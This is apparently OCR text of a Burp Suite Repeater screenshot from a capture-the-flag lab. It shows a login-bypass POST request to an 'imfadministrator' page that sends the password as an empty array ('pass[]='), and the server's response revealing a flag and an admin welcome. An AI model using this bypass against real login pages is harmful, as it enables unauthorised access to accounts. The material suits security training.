 Burp Project Repeater View Help
Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://192.168.216.136 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /imfadministrator/ HTTP/1.1
2 Host: 192.168.216.136
3 User-Agent: Mozilla/5.0 (Windows
NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.216.136/imfadmini
strator/
8 Content-Type:
application/x-www-form-urlencode
d
9 Content-Length: 22
10 Origin: http://192.168.216.136
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=
5ouv4flrh60nl1rbaqst6njsj2
14 Upgrade-Insecure-Requests: 1
15
16 user=rmichaels&pass[]=
? Search... 0 matches
Response
Pretty Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 11 Jan 2024 04:58:37
GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981
08:52:00 GMT
5 Cache-Control: no-store,
no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 100
9 Connection: close
10 Content-Type: text/html;
charset=UTF-8
11
12 flag3{Y29udGludWVUT2Ntcw==}<br
/>
Welcome, rmichaels<br />
<a href='cms.php?pagename=home'>
IMF CMS
</a>
? Search... 0 matches
Inspector
Selection 27 (0x1b)
Selected text
flag3{Y29udGludWVUT2Ntcw==}
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 9
Done 401 bytes | 3.006 millis